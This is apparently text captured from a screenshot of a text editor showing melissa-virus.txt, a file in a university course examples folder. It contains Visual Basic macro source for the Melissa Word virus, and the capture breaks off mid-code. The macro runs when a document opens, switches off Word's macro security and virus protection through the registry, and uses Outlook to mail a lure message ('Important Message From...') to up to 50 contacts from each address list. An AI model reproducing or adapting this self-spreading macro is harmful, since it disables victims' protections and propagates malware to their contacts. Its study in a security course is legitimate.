 melissa-virus.txt (~/svn/Steve/Courses/2010/S2/CSS322/Examples) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
melissa-virus.txt
// Melissa Virus Source Code
Private Sub Document_Open()
On Error Resume Next
If System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") <> ""
Then
CommandBars("Macro").Controls("Security...").Enabled = False
System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\9.0\Word\Security", "Level") = 1&
Else
CommandBars("Tools").Controls("Macro").Enabled = False
Options.ConfirmConversions = (1 - 1): Options.VirusProtection = (1 - 1):
Options.SaveNormalPrompt = (1 - 1)
End If
Dim UngaDasOutlook, DasMapiName, BreakUmOffASlice
Set UngaDasOutlook = CreateObject("Outlook.Application")
Set DasMapiName = UngaDasOutlook.GetNameSpace("MAPI")
If System.PrivateProfileString("",
"HKEY_CURRENT_USER\Software\Microsoft\Office\", "Melissa?") <> "... by Kwyjibo"
Then
If UngaDasOutlook = "Outlook" Then
DasMapiName.Logon "profile", "password"
For y = 1 To DasMapiName.AddressLists.Count
Set AddyBook = DasMapiName.AddressLists(y)
x = 1
Set BreakUmOffASlice = UngaDasOutlook.CreateItem(0)
For oo = 1 To AddyBook.AddressEntries.Count
Peep = AddyBook.AddressEntries(x)
BreakUmOffASlice.Recipients.Add Peep
x = x + 1
If x > 50 Then oo = AddyBook.AddressEntries.Count
Next oo
BreakUmOffASlice.Subject = "Important Message From " &
Application.UserName
BreakUmOffASlice.Body = "Here is that document you asked for ... don't
show anyone else ;-)"
Plain Text Tab Width: 8 Ln 1, Col 1 INS